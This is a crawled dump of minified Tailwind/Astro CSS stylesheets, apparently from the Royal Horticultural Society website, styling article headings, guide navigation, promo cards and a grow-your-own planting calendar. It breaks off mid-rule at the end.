(min-width:1024px){.heading__grid[data-astro-cid-nwmpm37n]{margin-left:auto;margin-right:auto}}@media (min-width:1133px){.heading__grid[data-astro-cid-nwmpm37n]{width:auto}}.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 3/span 3}@media (min-width:744px){.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 3/span 3}}@media (min-width:1024px){.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 2/span 2}}@media (min-width:640px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin-left:2rem;margin-right:2rem}}@media (min-width:1024px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin-right:0}}@media (min-width:1133px){.heading__inner-content[data-astro-cid-nwmpm37n]{width:auto}}@media (min-width:1280px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin:auto}}.heading__breadcrumb[data-astro-cid-nwmpm37n]{margin-bottom:2.5rem}@media (min-width:744px){.heading__breadcrumb[data-astro-cid-nwmpm37n]{margin-bottom:3rem}}.heading__prefix[data-astro-cid-nwmpm37n]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:30px;margin-bottom:1rem;line-height:30px;display:block}@media (min-width:640px){.heading__prefix[data-astro-cid-nwmpm37n]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}}.heading__prefix[data-astro-cid-nwmpm37n]{font-family:var(--font-freight-sans)}.heading__title-wrapper[data-astro-cid-nwmpm37n]{flex-direction:column;gap:2rem;padding-bottom:1.75rem;display:flex}@media (min-width:640px){.heading__title-wrapper[data-astro-cid-nwmpm37n]{padding-bottom:1.75rem}}.heading__save[data-astro-cid-nwmpm37n]{margin-bottom:1.5rem}@media (min-width:640px){.heading__save[data-astro-cid-nwmpm37n]{margin-bottom:.5rem}}.heading__title[data-astro-cid-nwmpm37n]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.heading__title[data-astro-cid-nwmpm37n]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.heading__intro[data-astro-cid-nwmpm37n]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);flex-direction:row;gap:2rem;display:flex}@media (min-width:744px){.heading__intro[data-astro-cid-nwmpm37n]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.heading__intro[data-astro-cid-nwmpm37n] :nth-child(2)[data-astro-cid-nwmpm37n]{flex:1}.heading__divider[data-astro-cid-nwmpm37n]{border-color:var(--color-white,#fff);opacity:.5}.heading__label[data-astro-cid-nwmpm37n]{border-radius:var(--radius-md,.375rem);--tw-leading:1.23rem;--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));width:84px;height:96px;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);clip-path:polygon(1rem 0,120% 0,120% 120%,-1rem 120%,-1rem 2rem);align-self:flex-start;margin-top:.5rem;padding:1.25rem;font-size:1.1rem;line-height:1.23rem;display:block;position:relative}.heading__label[data-astro-cid-nwmpm37n] span[data-astro-cid-nwmpm37n]{font-size:1.2rem}.heading__label[data-astro-cid-nwmpm37n]:before{--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));width:1rem;height:1rem;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-content:"";content:var(--tw-content);display:block;position:absolute;top:0;left:0}.heading__label[data-astro-cid-nwmpm37n] span[data-astro-cid-nwmpm37n]{font-weight:700}.heading--gyo[data-astro-cid-nwmpm37n],.heading--gyo[data-astro-cid-nwmpm37n] .heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-dark-green,#006e50)}.heading--gyo[data-astro-cid-nwmpm37n] .heading__intro[data-astro-cid-nwmpm37n]{flex-direction:column}@media (min-width:640px){.heading--gyo[data-astro-cid-nwmpm37n] .heading__intro[data-astro-cid-nwmpm37n]{flex-direction:row}}.heading--gyo[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-fuchsia,#e83458);margin-top:0}.heading--gyo[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#f96784 50%,#0000 50%)}.heading--article[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-light-purple,#a53782)}.heading--article[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#da5ab1 50%,#0000 50%)}.heading--genus[data-astro-cid-nwmpm37n],.heading--genus[data-astro-cid-nwmpm37n] .heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-purple,#59256e)}.heading--genus[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-orange,#f07d00)}.heading--genus[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#ffcf9a 50%,#0000 50%)}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-content{syntax:"*";inherits:false;initial-value:""}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.CUOX04IW.css
body_size: 2596
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media (min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.B5fA9JRS.css
body_size: 1226
content:
.monthly-tasks[data-astro-cid-urezswri]{margin-bottom:2rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-border-style:solid;--tw-leading:initial}}}.calendar-section[data-astro-cid-o4wdampq]{padding-bottom:1rem}.calendar-section__title[data-astro-cid-o4wdampq]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@media (min-width:640px){.calendar-section__title[data-astro-cid-o4wdampq]{margin-left:3rem}}.calendar-section__months[data-astro-cid-o4wdampq]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);flex-wrap:wrap;gap:.25rem;max-width:max-content;padding-block:.5rem;padding-inline:1rem;display:inline-flex}@media (min-width:640px){.calendar-section__months[data-astro-cid-o4wdampq]{gap:.5rem;margin-left:3rem}}.calendar-month[data-astro-cid-o4wdampq]{cursor:default;width:1.75rem;height:1.75rem;font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (min-width:640px){.calendar-month[data-astro-cid-o4wdampq]{width:2rem;height:2rem}}.calendar-month[data-astro-cid-o4wdampq]{background-color:var(--color-secondary-form-border-grey)}.calendar-month--active[data-astro-cid-o4wdampq]{background-color:var(--color-primary-dark-green)}.calendar-month[data-astro-cid-o4wdampq] .calendar-month__text[data-astro-cid-o4wdampq]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.calendar-month[data-astro-cid-o4wdampq] .calendar-month__text[data-astro-cid-o4wdampq]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-leading{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-ease:initial;--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.article-recommend[data-astro-cid-glajgn77]{margin-bottom:2rem}.article-recommend__container[data-astro-cid-glajgn77]{margin-bottom:1.5rem;overflow:hidden}@media (min-width:640px){.article-recommend__container[data-astro-cid-glajgn77]{overflow:visible}}.article-recommend__controls[data-astro-cid-glajgn77]{margin-top:1rem}.article-recommend__track[data-astro-cid-glajgn77]{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:var(--ease-out,cubic-bezier(0,0,.2,1));transition-duration:.3s;transition-timing-function:var(--ease-out,cubic-bezier(0,0,.2,1));scroll-snap-type:x mandatory;display:flex}@media (min-width:640px){.article-recommend__track[data-astro-cid-glajgn77]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}}@media (prefers-reduced-motion:reduce){.article-recommend__track[data-astro-cid-glajgn77]{transition:none}}.article-recommend__item[data-astro-cid-glajgn77]{scroll-snap-align:start;flex-shrink:0;max-width:253px;padding-right:1rem;display:flex}@media (min-width:640px){.article-recommend__item[data-astro-cid-glajgn77]{width:auto;max-width:none;padding-right:0}}.article-recommend__item[data-astro-cid-glajgn77]:last-child{padding-right:1.5rem}@media (min-width:640px){.article-recommend__item[data-astro-cid-glajgn77]:last-child{padding-right:0}.article-recommend__item[data-astro-cid-glajgn77][data-hidden=true]{display:none}}.article-recommend__dots[data-astro-cid-glajgn77]{justify-content:center;align-items:center;gap:1rem;margin-top:1rem;display:flex}@media (min-width:640px){.article-recommend__dots[data-astro-cid-glajgn77]{display:none}}.article-recommend__dots-more[data-astro-cid-glajgn77]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-gray-500,oklch(55.1% .027 264.364));margin-left:.5rem}.article-recommend__panel[data-astro-cid-glajgn77]{display:none}@media 